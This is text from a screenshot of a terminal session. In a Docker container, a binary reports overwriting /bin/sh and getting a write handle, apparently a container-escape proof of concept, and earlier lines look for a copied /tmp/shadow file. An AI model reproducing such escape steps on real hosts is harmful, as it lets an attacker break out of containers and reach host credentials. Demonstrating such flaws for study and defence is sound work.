 screen
File Edit View Search Terminal Help
sulla@sulla-virtual-machine:~/Documents$ ls /tmp/shadow
ls: cannot access '/tmp/shadow': No such file or directory
sulla@sulla-virtual-machine:~/Documents$ sudo docker exec -it de2 /bin/sh
No help topic for '/bin/sh'
sulla@sulla-virtual-machine:~/Documents$
0 bash
sulla@sulla-virtual-machine:~/Documents$ sudo docker run -it --name Sulla -v $(pwd):/home ubuntu /bin/bash
root@de201366c9b4:/# cd /home
root@de201366c9b4:/home# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 16
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc42012c320}
root@de201366c9b4:/home#
1 bash